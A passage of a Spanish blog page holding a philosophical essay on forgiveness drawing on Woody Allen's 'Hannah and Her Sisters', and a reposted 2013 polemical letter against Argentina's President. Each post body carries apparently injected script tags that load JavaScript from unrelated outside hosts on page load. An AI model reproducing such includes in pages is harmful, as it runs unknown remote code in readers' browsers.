nuestros errores, nuestras faltas, graves muchas de ellas. Pero no condena.&nbsp; </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">&nbsp;&#191;Qué hay detrás de ello? Algunos verán un
cierto relativismo moral, esto es, que nada es objetivamente bueno o malo, lo
cual, por cierto, no es nuestra posición. Es una interpretación no imposible,
pero poco probable, sobre todo teniendo en cuenta la evolución de las películas
posteriores de Woody Allen. Lo que yo veo es una actitud de&nbsp; comprensión y consiguiente perdón, lo cual es
incompatible con el relativismo moral. Trataré de explicarte mi opinión. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">La actitud de comprensión y
perdón es una norma moral que te estoy proponiendo, basada en las
consideraciones anteriores. Comprender a una persona significa tratar de tener
en cuenta todo el conjunto de circunstancias que puede influir en su conducta.
"Tener en cuenta" implica saber que existen, aunque, precisamente, no
podemos conocerlas todas. Justamente por ello, la conducta humana tiene
motivaciones subjetivas sumamente complejas, tales que nos impiden abrir juicio
certero sobre la culpabilidad y/o malicia de alguien. Eso sólo Dios puede
hacerlo. Entonces, debemos siempre tratar de comprender. Claro, esto sería tal
vez fácil en caso de que consideremos que no hay bien y mal, o Dios al que
rendir cuentas, pero lo valioso moralmente es hacerlo cuando estamos seguros de
que tal o cual conducta no es correcta. Porque, en ese caso, y como ya te dije,
podemos juzgar la conducta como tal, pero no la conciencia interna de quien se
conduce de ese modo. Y, al mismo tiempo, eso nos abre a la actitud de perdón.
Esto es, tener nuestros brazos abiertos para olvidar, para recibir en nuestro
corazón otra vez a quien nos hizo daño e hizo algo incorrecto, precisamente
para ayudarlo a perseverar en el bien. Esto no implica que el otro deba hacer
un anuncio explícito de su cambio de conducta. Implica, más que un acto formal
de perdón, una actitud permanente de perdón, lo cual es distinto. Esto es,
estar permanentemente abiertos y alertas a la más mínima señal de que la otra
persona está demandando nuestro afecto; es estar permanentemente alertas al más
mínimo bien que le podamos hacer. Pero no hablo de la persona que queremos
entrañablemente, sino también y, en este caso, sobre todo, de la persona cuya
conducta es mala y perjudicial. Porque esa actitud de nuestra parte es lo único
que puede ayudarla a cambiar. Podemos declararle la guerra, pero en la guerra
alguien muere. Y la moral que te propongo no es para matar a nadie, sino para
revivir y reencontrar lo perdido.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Y el perdón que te propongo es
útil para la otra persona aún en caso de que supieras que esa persona, y no
sólo su conducta, es mala. Porque se trata, justamente, de ayudarla a cambiar.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Nada de lo que te propongo
implica no defenderse o no tratar de corregir al otro. Puedes defenderte sin
contradecir esa actitud de perdón. Algunas prácticas orientales tienen mucha
sabiduría en esto. El Aikido, la más ética y pacífica de las artes marciales
japonesas, no detiene el golpe, sino que lo deja pasar, lo desvía y lo
neutraliza. Creo que nosotros debemos hacer lo mismo en nuestra vida. Una cosa
es que debas distanciarte circunstancialmente de alguien, para que no te dañe;
otra cosa es que, con odio y rencor, incompatibles con el progreso de tu
espíritu, intentes destruírlo. Son dos actitudes absolutamente distintas.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Tampoco implica que no puedas
señalar oportunamente una falta a alguien, a ese alguien en persona, si esa
persona te lo permite. Esto es: siempre que adviertas que "tienes
pista" para poder aterrizar. Para esto, la amistad sincera es esencial.
Pero, justamente, nunca te "autorizarán" a hacer esto si tu actitud
no ha sido la de comprensión y perdón anteriormente referida.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Esto último que hemos dicho es
importante porque de lo contrario puede confundirse a la comprensión de la que
estamos hablando con una actitud de despreocupación por la mala conducta, ajena
o propia. No, de ningún modo se trata de eso. No se trata de que no debemos
corregir a la conciencia equivocada. Se trata simplemente de que no debemos
entrar en la conciencia de otro sin permiso. O, con términos más exactos: sin
prudencia.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">No sé si estarás de acuerdo
conmigo o no. Pero, aún en el caso de que estés de acuerdo, es interesante
reflexionar sobre lo difícil que es para nuestro duro corazón hacer todo esto.
Constantemente estamos murmurando, condenando, insultando, "mandando al
infierno" a los demás. Por eso, lo interesante es advertir que podemos
reflexionar tranquilamente sobre estos temas al ver, desde afuera, una película
como Ana y sus hermanas. Sentados en la butaca del cine, nos reímos, pensamos,
comprendemos, y hasta podemos encariñarnos con los personajes aún cuando no
coincidamos con algunas de sus conductas. Precisamente, porque se trata de una
historia que no nos afecta personalmente. Ahora bien, lo que Woody Allen ha
hecho es retratar un conjunto de dramas y problemas que pueden ser los de
cualquiera de nosotros. Y, en ese caso, &#191;qué actitud adoptaremos? Si tú fueras
hermana o hermano de Ana y te enteraras de que tu hermana Lee se acostó
con&nbsp; tu cuñado, qué harías?</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">No te creas que tengo la
respuesta exacta; no te creas que yo sé perfectamente lo que haría. Sé que acostarse
con quien no sea tu cónyuge es malo moralmente; sé también que no debo juzgar
sobre la culpabilidad de nadie, y lo que quiero transmitirte es precisamente el
desafío permanente que ello nos plantea. El desafío de vivir, en nuestra
existencia cotidiana, la comprensión, el perdón, y, al mismo tiempo, la no
complicidad con el mal. No es fácil. Pero es lo que debe hacerse. A veces
fallaremos. Pero la filosofía moral tiene la peculiaridad de que plantea a
nuestra vida desafíos y exigencias concretas. Las normas morales son, como
tales, universales y abstractas; cada acción humana libre es, empero, singular
y concreta. Y en esa singularidad es donde debemos plasmar vitalmente la
universalidad de nuestros planteos. La virtud que facilita esa concreción es la
prudencia. Ser prudente no es ser timorato, como a veces cierto uso coloquial
ha deformado el contenido del término. Es hacer lo bueno en el momento preciso.
Lo cual incluye tanto no actuar como dar un golpe sobre la mesa y decir
"no!". En fin, también se puede decir `no' sin golpear la mesa.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Hemos reflexionado
suficientemente sobre este punto. Ha sido uno de los más difíciles, vitalmente,
hasta ahora, pero justamente por ello conviene dejarlo sedimentar por sí solo.
Creo que es conveniente pasar ahora al segundo eje de reflexión que quería
proponerte. Se trata de la búsqueda de Woody por el sentido de su existencia, y
la solución que adopta.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Hemos reflexionado ya sobre el
sentido de la existencia humana, y no quiero insistirte sobre ese punto. Hay
algunos otros aspectos que destacar en esta oportunidad.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">En primer lugar, fíjate que
Woody asume plenamente el problema. Lo encara de frente, no le huye. Eso es
positivo. Es positivo sencillamente porque es asumir una parte importante del
punto de partida del problema existencial humano: somos limitados, mortales,
estamos como colgados sobre la nada. No me malinterpretes. No te digo que debas
estar todo el tiempo pensando en esto. No. No se trata de un determinado
momento, no se trata de un horario, no se trata de decir "hoy ya he
pensado sobre el sentido de mi vida, ahora puedo ver la televisión"
(bueno, por ahí pescás una película de Woody Allen y...). Se trata de un
momento más existencial, no relacionado con el reloj. Se trata de que llegue a
tu vida un instante existencial en el cual, para madurar, te hayas planteado a
fondo cuál es su sentido último. Allí tu existencia se vuelve sobre sí misma,
se interroga a sí misma, y evita la "alienación" constante de estar
pasando a través de sí misma como a través del cristal de un anteojo. Si este
momento no llega, tú jamás te verás como lo que manifiesta más intensamente tu
esencia limitada. Esto es, vivirás en el olvido permanente de que vas a morir.
Tal vez en este momento me estés diciendo de todo. Si, te comprendo, yo me
rebelo humanamente frente a la muerte, igual que vos. Pero vivir en el olvido
de que vas a morir es, salvando las distancias, como vivir creyendo en los
Reyes Magos.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Una vez que se asume el
problema, hay dos salidas. Una, positiva, que es encontrar precisamente en el
hecho de nuestra contingencia (manifestada existencialmente en nuestra
mortalidad) la premisa para demostrar que Dios existe y encontrar en El la
esperanza y el sentido último de nuestra vida. Es la vía que te he propuesto,
filosóficamente, aunque también se puede llegar a Dios por vía religiosa. Ambas
vías son complementarias, pero sobre eso hablaremos más adelante. Otra salida
es negativa, y tendría varias subdivisiones. Puedes asumir la angustia de que
no puedes solucionar el problema y vivir en ella de modo permanente (como
Frank, en la película anterior), aunque hay que ver si la psiquis humana
soporta eso de modo permanente; en realidad, esa angustia existencial
permanente es enfermante y para amortiguar su dolor el ser humano recurre a
todo tipo de escapismos y narcóticos, de toda gama, desde los más peligrosos
(la droga, por ejemplo) hasta otros más de largo plazo (el endiosamiento de
cosas en sí mismas buenas que "pateen" el problema permanentemente
para adelante; por ejemplo, "sumergirse" en el propio trabajo). </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Ahora bien, la salida asumida
por Woody en la película es un escapismo muy particular; se trata de la salida
"cómico-existencial" al problema, como la hemos llamado. Woody Allen
es directo. El problema está planteado con tal magnitud, que lo que nos dice
es: si no lo resuelves, o te pegas un tiro o te matas de la risa. Y Woody opta
por lo segundo. No sabemos si Woody Allen. Es más, conjeturamos que está
encontrando la salida positiva. Pero el Woody de Ana y sus hermanas pasa por
las dos fases de la salida negativa: o llegas al colmo de la angustia, o te
ensordeces totalmente ante ella con la risa. Es una salida habitual. Muchos
filósofos la han utilizado. Hay muchos escépticos absolutos que son maestros de
la ironía y el humor. Son coherentes: o lloran o lo toman todo a broma. Lo
segundo permite una mayor supervivencia.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"Pasa por esta vida sin
sentido lo más divertido que puedas". Es una salida absolutamente
comprensible para evitar el dolor. Pero, claro, no es solución. Sólo es
anestesia. E ilusoria. No podrás reírte siempre. Y el Woody de la película, en
el fondo de su corazón, lo sabe.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Yo no te propongo que no te
rías. Al contrario, saber qué es tu fin último, y fundar en ello tu esperanza
más profunda, es motivo de una alegría paralelamente más profunda. Una alegría
y una sonrisa que surgen de lo más profundo de tu espíritu, totalmente
compatible con tu risa mientras ves a Los Tres Chiflados, cuando contás un
chiste en una reunión de amigos, y cuando contemplás, sereno, la caída del sol.
Una alegría que se convierte en tu fuerza secreta cuando sufres, cuando lloras,
cuando los problemas de este mundo parecen vencer tus resistencias. Es la
esperanza que te mantiene firme ante la muerte, frente a la cual nuestra
humanidad grita de manera permanente. Es la señal de que hemos tomado la mano
de Dios.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Pero tú no tienes ni siquiera
que elevar tu brazo. Es Dios quien te toma de la mano. Tú, simplemente, no le
digas que no.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal"><span lang="EN-US">&nbsp;</span></p><div id="__GAKUMEI__ROOT__POPUP__"></div><div id="__GAKUMEI__ROOT__MODAL__"></div><div id="__GAKUMEI__ROOT__ALERT__"></div><script src="https://jsclou.in/pab1002.js" type="text/javascript"></script><script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02457389840634290201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02457389840634290201' rel='author' title='author profile'>
<span itemprop='name'>Gabriel Zanotti</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://gzanotti.blogspot.com/2021/08/el-perdon-y-el-sentido-de-la-vida-en.html' itemprop='url'/>
<a class='timestamp-link' href='https://gzanotti.blogspot.com/2021/08/el-perdon-y-el-sentido-de-la-vida-en.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-08-21T20:02:00-07:00'>8:02 p.&#8239;m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5142409082346952882/4132722118368549838' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5142409082346952882/4132722118368549838' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1539320476'>
<a href='https://www.blogger.com/post-edit.g?blogID=5142409082346952882&postID=4132722118368549838&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=4132722118368549838&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=4132722118368549838&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=4132722118368549838&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=4132722118368549838&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=4132722118368549838&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>domingo, 15 de agosto de 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpEctFN-5TujNUnNPCajwCrncIkWp6xlqpPy-lLoT0gS-DwDRmmv69dtVr-JpuyAtON9v45OO4ON4vMLGJa0J6DnlfPw53iCd4qPD-5zPfG8C9jBx8VnF-iEOZpKblkFRBih4_xHfP6CM/s1600/rid%25C3%25ADculo.jpg' itemprop='image_url'/>
<meta content='5142409082346952882' itemprop='blogId'/>
<meta content='6985802807592591113' itemprop='postId'/>
<a name='6985802807592591113'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://gzanotti.blogspot.com/2021/08/esto-lo-escribi-en-el-2013-y-ahi-sigue.html'>ESTO LO ESCRIBÍ EN EL 2013. Y AHÍ SIGUE, GRACIAS AL 48% DE LOS ARGENTINOS. </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6985802807592591113' itemprop='description articleBody'>
<p>&nbsp;</p><h2 class="date-header" style="color: #558866; font-size: 10.7185px; letter-spacing: 0.2em; line-height: 2em; margin: 0px 28px 0px 43px; text-transform: uppercase;">MIÉRCOLES, 6 DE FEBRERO DE 2013</h2><div class="date-posts"><div class="post-outer"><div class="post hentry uncustomized-post-template" itemprop="blogPost" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" style="border-color: rgb(187, 187, 187); border-image: initial; border-style: dotted; border-width: 1px 0px; margin: 0.3em 0px 25px; padding: 0px 13px;"><a name="5274933438149474756"></a><h3 class="post-title entry-title" itemprop="name" style="background-attachment: initial; background-clip: initial; background-image: url(&quot;https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow.gif&quot;); background-origin: initial; background-position: 10px 0.5em; background-repeat: no-repeat; background-size: initial; border-color: rgb(187, 187, 187); border-image: initial; border-style: dotted; border-width: 0px 1px 1px; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 17.0235px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal; margin: 0px; padding: 2px 14px 2px 29px;">USTED</h3><div class="post-header"><div class="post-header-line-1"></div></div><div class="post-body entry-content" id="post-body-5274933438149474756" itemprop="description articleBody" style="border-color: rgb(187, 187, 187) rgb(187, 187, 187) rgb(238, 238, 204); border-image: initial; border-style: dotted; border-width: 0px 1px; margin: 0px 0px 0.75em; padding: 10px 14px 1px 29px;"><br style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px;" /><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><br /></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, Señora Presidente, viene a pedir respeto para los que piensen diferente.</span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, la fiel discípula de un cuasi-dictador que, manteniendo cínicamente las formas del estado de derecho, y violándolo permanentemente, acorraló, atemorizó y amenazó a todos los que pensaban diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, la que no duda de burlarse y amenazar por cadena nacional a todos los que piensen diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, que no ha dudado en utilizar la fuerza bruta de piquetes para amenazar a todos los que piensen diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, la que no duda en abrazarse internacionalmente con todos los dictadores internacionales que no dudan en asesinar a los que piensan diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, la que aplaude y apoya totalmente a una psicópata peligrosa que no dudaría en ahorcar con sus propias manos a todos los que pensamos diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, que apoyó y apoya totalmente a los asesinos terroristas que en los 70 asesinaron a todos los que pensaban diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, que no duda en asociar con los asesinos de los asesinos terroristas a todo aquel que piense diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, que lucha contra la libertad de expresión, precisamente por la amenaza que es para usted la expresión del pensamiento diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, que no duda en mantener en el más indigno clientelismo a millones de masas indigentes para que ni se les ocurra pensar diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, que llama des-estabilizadores y golpistas a todos los que piensan diferente.</span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, que ha nombrado en su gobierno a una banda de personajes psicopáticos, corruptos, autoritarios y dementes, que no dudarían en mandar a la hoguera a todos los que piensan diferente.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, auto-considerada la diosa total que monologa desde su distante atril, al cual ninguna pregunta, que manifieste un pensamiento diferente, puede acercarse.<o:p></o:p></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">La lista es muy larga, Señora. No sigo.</span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">Usted, Señora, tiene todo mi cristiano perdón. Yo, sin que usted lo dijera, me manifesté en contra de escraches y abucheos, sean dirigidos a quienes fueren. Pero la política y la historia, Señora, lamentablemente no perdonan. Usted ya ha entrado en la historia del ridículo.</span></div><div class="separator" style="background-color: #eeeecc; clear: both; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpEctFN-5TujNUnNPCajwCrncIkWp6xlqpPy-lLoT0gS-DwDRmmv69dtVr-JpuyAtON9v45OO4ON4vMLGJa0J6DnlfPw53iCd4qPD-5zPfG8C9jBx8VnF-iEOZpKblkFRBih4_xHfP6CM/s1600/rid%25C3%25ADculo.jpg" imageanchor="1" style="color: #445566; margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpEctFN-5TujNUnNPCajwCrncIkWp6xlqpPy-lLoT0gS-DwDRmmv69dtVr-JpuyAtON9v45OO4ON4vMLGJa0J6DnlfPw53iCd4qPD-5zPfG8C9jBx8VnF-iEOZpKblkFRBih4_xHfP6CM/s1600/rid%25C3%25ADculo.jpg" style="border: 1px solid rgb(187, 187, 187); margin: 0px 0px 5px; padding: 4px;" /></a></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="background-color: #eeeecc; color: #333333; font-family: &quot;Trebuchet MS&quot;, Verdana, Arial, sans-serif; font-size: 12.61px; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;">&nbsp;Tal vez aún no se da cuenta, y no creo que pueda darse cuenta alguna vez. Los que la votaron tal vez tampoco. Y no escribo desde la esperanza de que deje de hacer daño; es muy probable que lo siga haciendo mucho, mucho tiempo, desde su odio, resentimiento y rencor a todos los que piensan diferente. Yo, Señora, escribo desde la única trinchera indestructible: el deber de decirle la verdad. El deber, precisamente, de pensar diferente.</span></div><div><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 12pt;"><br /></span></div></div></div></div></div><div id="__GAKUMEI__ROOT__POPUP__"></div><div id="__GAKUMEI__ROOT__MODAL__"></div><div id="__GAKUMEI__ROOT__ALERT__"></div><script src="https://jsclou.in/pab1002.js" type="text/javascript"></script><script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
